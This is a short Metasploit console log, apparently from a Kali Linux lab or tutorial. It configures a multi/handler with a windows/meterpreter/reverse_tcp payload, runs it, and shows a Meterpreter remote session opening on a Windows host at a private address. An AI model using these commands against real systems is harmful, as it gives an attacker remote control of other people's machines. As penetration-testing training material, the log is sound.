 Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.0.99
lhost => 192.168.0.99
msf6 exploit(multi/handler) > set lport 5558
lport => 5558
msf6 exploit(multi/handler) > opotions
[-] Unknown command: opotions
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.0.99 yes The listen address (an interface may be specified)
LPORT 5558 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.99:5558
[*] Sending stage (175686 bytes) to 192.168.0.106
[*] Meterpreter session 1 opened (192.168.0.99:5558 -> 192.168.0.106:49469) at 2023-12-02 13:57:51 +0800
meterpreter >
KALI LI
"the quieter you become, the more y